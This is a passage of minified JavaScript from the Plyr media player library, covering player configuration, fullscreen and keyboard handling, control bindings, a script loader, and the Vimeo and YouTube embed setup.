[contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]',},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]',},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display",},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"},},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open",},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active",},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback",},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active",},tabFocus:"plyr__tab-focus",},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"},},keys:{google:null},ads:{enabled:!1,publisherId:""},},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=(function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),(this.enabled=window.console&&n),this.enabled&&this.log("Debugging enabled");}return(n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve;},},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve;},},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve;},},]),t);})();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault());}},t,!1);}}.call(this.player,this.target,this.active);}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if((t?(this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0,}):window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),(document.body.style.overflow=t?"hidden":""),L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos)){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?((this.cleanupViewport=!a),a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i;}).join(",")),setTimeout(function(){return H(e.target);},100);}ke.call(this);}var Te=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.prefix=t.prefix),(this.property=t.property),(this.scrollPosition={x:0,y:0}),y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i);}),y.call(this.player,this.player.elements.container,"dblclick",function(e){(m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target))||i.toggle();}),this.update();}return(n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled);},},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0));},},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]();}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1);},},{key:"toggle",value:function(){this.active?this.exit():this.enter();},},{key:"enabled",get:function(){return((t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo);},},{key:"active",get:function(){return(!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback)));},},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container;},},],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled);},},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return(["webkit","moz","ms"].some(function(t){return(!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&((e=t),!0));}),e);},},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen";},},]),t);})();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image(),s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a);};Object.assign(a,{onload:s,onerror:s,src:e});});}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui);},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls");},build:function(){var e=this;if((this.listeners.media(),!this.supported.ui))return(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0));m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),(this.volume=null),(this.muted=null),(this.speed=null),(this.loop=null),(this.quality=null),ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),(this.ready=!0),setTimeout(function(){k.call(e,e.media,"ready");},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this);},setTitle:function(){var e=te("play",this.config);if((m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e);}),this.isEmbed)){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n));}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e);},setPoster:function(e){var t=this;return(arguments.length>1&&void 0!==arguments[1]&&!arguments[1])||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t);}).then(function(){});}.call(this).then(function(){return Ae(e);}).catch(function(n){throw(e===t.poster&&Ee.togglePoster.call(t,!1),n);}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster");}).then(function(){return(Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:"",}),Ee.togglePoster.call(t,!0),e);})):Promise.reject(new Error("Poster already set"));},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing;}),(m.event(e)&&"timeupdate"===e.type)||Ee.toggleControls.call(this);},checkLoading:function(e){var t=this;(this.loading=["stalled","waiting"].includes(e.type)),clearTimeout(this.timers.loading),(this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t);},this.loading?250:0));},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n));}},},Pe=(function(){function t(n){e(this,t),(this.player=n),(this.lastKey=null),(this.focusTimer=null),(this.lastKeyDown=null),(this.handleKey=this.handleKey.bind(this)),(this.toggleMenu=this.toggleMenu.bind(this)),(this.setTabFocus=this.setTabFocus.bind(this)),(this.firstTouch=this.firstTouch.bind(this));}return(n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return;}switch(([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79,].includes(i)&&(e.preventDefault(),e.stopPropagation()),i)){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=(t.duration/10)*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(0.1);break;case 40:t.decreaseVolume(0.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop;}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),(this.lastKey=i);}else this.lastKey=null;}},},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e);},},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;(e.touch=!0),L(t.container,e.config.classNames.isTouch,!0);},},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if((clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which)){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)(i=t.config.classNames.tabFocus),L(_.call(t,".".concat(i)),i,!1),(this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0);},10));}},},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0);},},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&((i.pressed=!1),(i.hover=!1));var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),(a=e.touch?3e3:2e3)),clearTimeout(e.timers.controls),(e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1);},a));});},},{key:"media",value:function(){var e=this.player,t=e.elements;if((y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t);}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t);}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio);}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart();}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t);}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t);}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t);}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t);}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play();}).catch(function(){return e.play();});}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio)){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&((e.touch&&e.config.hideControls)||(e.ended?(e.restart(),e.play()):e.togglePlay()));});}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault();},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted});}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed});}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality);}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e);});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a);});},},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e);},},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i);},s&&!l);},},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if((n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play");}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted;},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions();}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download");},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle();},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle";},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e);}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0));},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e);}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=(100/t.width)*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i);}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause());}}),F.isIos)){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target);});});}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),(t.currentTime=(i/n.max)*t.duration);},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e);}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target);});}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&((t.config.invertTime=!t.config.invertTime),ce.timeUpdate.call(t));}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value;},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type;}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type);}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1);},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),(a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1);},s));}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e;}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;((1===r&&l<1)||(-1===r&&l>0))&&e.preventDefault();},"volume",!1);},},]),t);})();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=((function(e,t){e.exports=(function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(((n[e]=t),a))for(;a.length;)a[0](e,t),a.splice(0,1);}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t);}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");(a=a||0),/(^css!|\.css$)/.test(t)?((s=!0),((r=l.createElement("link")).rel="stylesheet"),(r.href=h)):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?((r=l.createElement("img")).src=h):(((r=l.createElement("script")).src=t),(r.async=void 0===c||c)),(r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e");}catch(e){18!=e.code&&(l="e");}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented);}),!1!==d(t,r)&&l.head.appendChild(r);}function r(e,n,i){var r,l;if((n&&n.trim&&(r=n),(l=(r?i:n)||{}),r)){if(r in t)throw"LoadJS";t[r]=!0;}!(function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if(("e"==n&&l.push(e),"b"==n)){if(!i)return;l.push(e);}--s||t(l);},a=0;a<r;a++)o(e[a],i,n);})(e,function(e){s(l,e),a(r,e);},l);}return((r.ready=function(e,t){return((function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r);};l--;)(s=e[l]),(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a);})(e,function(e){s(t,e);}),r);}),(r.done=function(e){a(e,[]);}),(r.reset=function(){(t={}),(n={}),(i={});}),(r.isDefined=function(e){return e in t;}),r);})();})((Ce={exports:{}}),Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n});});}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e);}).catch(function(t){e.debug.warn("Vimeo API failed to load",t);});},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=(100/t[0])*t[1];if(((Le.padding=n),(this.elements.wrapper.style.paddingBottom="".concat(n,"%")),this.supported.ui)){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)");}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative,}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=((s=i),m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer,});c.appendChild(r),(t.media=S(c,t.media)),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);(n.pathname="".concat(n.pathname.split("_")[0],".jpg")),Ee.setPoster.call(t,n.href).catch(function(){});}}),(t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted,})),(t.media.paused=!0),(t.media.currentTime=0),t.supported.ui&&t.embed.disableTextTrack(),(t.media.play=function(){return Ne.call(t,!0),t.embed.play();}),(t.media.pause=function(){return Ne.call(t,!1),t.embed.pause();}),(t.media.stop=function(){t.pause(),(t.currentTime=0);});var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u;},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;(i.seeking=!0),k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e);}).then(function(){return o&&n.pause();}).then(function(){return o&&n.setVolume(s);}).catch(function(){});},});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d;},set:function(e){t.embed.setPlaybackRate(e).then(function(){(d=e),k.call(t,t.media,"ratechange");}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[]);});},});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h;},set:function(e){t.embed.setVolume(e).then(function(){(h=e),k.call(t,t.media,"volumechange");});},});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p;},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){(p=n),k.call(t,t.media,"volumechange");});},});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g;},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n;});},}),t.embed.getVideoUrl().then(function(e){(f=e),ce.setDownloadLink.call(t);}).catch(function(t){e.debug.warn(t);}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f;},}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration;},}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;(Le.ratio=((n=t[0]),(i=t[1]),(a=(function e(t,n){return 0===n?t:e(n,t%n);})(n,i)),"".concat(n/a,":").concat(i/a))),Le.setAspectRatio.call(e,Le.ratio);}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e;}),t.embed.getVideoTitle().then(function(n){(t.config.title=n),Ee.setTitle.call(e);}),t.embed.getCurrentTime().then(function(e){(u=e),k.call(t,t.media,"timeupdate");}),t.embed.getDuration().then(function(e){(t.media.duration=e),k.call(t,t.media,"durationchange");}),t.embed.getTextTracks().then(function(e){(t.media.textTracks=e),he.setup.call(t);}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return((t=e.text),(n=document.createDocumentFragment()),(i=document.createElement("div")),n.appendChild(i),(i.innerHTML=t),n.firstChild.innerText);var t,n,i;});he.updateCues.call(t,i);}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing");}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1);}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing");}),t.embed.on("pause",function(){Ne.call(t,!1);}),t.embed.on("timeupdate",function(e){(t.media.seeking=!1),(u=e.seconds),k.call(t,t.media,"timeupdate");}),t.embed.on("progress",function(e){(t.media.buffered=e.percent),k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&((t.media.duration=e),k.call(t,t.media,"durationchange"));});}),t.embed.on("seeked",function(){(t.media.seeking=!1),k.call(t,t.media,"seeked");}),t.embed.on("ended",function(){(t.media.paused=!0),k.call(t,t.media,"ended");}),t.embed.on("error",function(e){(t.media.error=e),k.call(t,t.media,"error");}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null;}}),setTimeout(function(){return Ee.build.call(t);},0);},};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t);}),(window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[]),window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e);}),(window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e();});}));},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return(this.config.title=n),void Ee.setTitle.call(this);}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&((t.config.title=e.items[0].snippet.title),Ee.setTitle.call(t));}).catch(function(){});},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat((100/e[0])*e[1],"%");},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=((i=n),m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=((a=e.provider),"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg");};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121);}).catch(function(){return Ae(l("hq"));}).then(function(t){return Ee.setPoster.call(e,t.src);}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover");}).catch(function(){}),(e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players.",}[n]||"An unknown error 